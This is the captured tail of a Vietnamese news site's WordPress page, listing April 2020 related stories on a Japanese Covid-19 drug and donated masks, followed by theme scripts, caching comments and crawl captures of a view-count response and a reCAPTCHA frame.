            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/nhat-ban-tim-ra-thuoc-dieu-tri-covid-19-hieu-qua-nen-tang-nguon-du-tru-gap-3-6645" rel="bookmark" title="Nhật Bản tìm ra thuốc điều trị Covid-19 hiệu quả nên tăng nguồn dự trữ gấp 3">Nhật Bản tìm ra thuốc điều trị Covid-19 hiệu quả nên...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/nuocanhuk">Báo Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T12:41:17+00:00" >06/04/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/nhat-ban-tim-ra-thuoc-dieu-tri-covid-19-hieu-qua-nen-tang-nguon-du-tru-gap-3-6645#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/hai-nha-hao-tam-nhi-nguoi-viet-tang-anh-20-000-khau-trang-y-te-6690" rel="bookmark" class="td-image-wrap " title="Hai “nhà hảo tâm nhí” người Việt tặng Anh 20.000 khẩu trang y tế" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/04/nhan-6675-1587868507-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2020/04/nhan-6675-1587868507-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2020/04/nhan-6675-1587868507-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Hai “nhà hảo tâm nhí” người Việt tặng Anh 20.000 khẩu trang y tế" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/tin-the-gioi/hai-nha-hao-tam-nhi-nguoi-viet-tang-anh-20-000-khau-trang-y-te-6690" rel="bookmark" title="Hai “nhà hảo tâm nhí” người Việt tặng Anh 20.000 khẩu trang y tế">Hai “nhà hảo tâm nhí” người Việt tặng Anh 20.000 khẩu...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-26T10:47:29+00:00" >26/04/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/tin-the-gioi/hai-nha-hao-tam-nhi-nguoi-viet-tang-anh-20-000-khau-trang-y-te-6690#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696be8826bb30
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6884]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.141 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 19:52:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: 25
content:
{"6884":56}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KDYupvBEzx8n9eM1H9aNgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936806517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>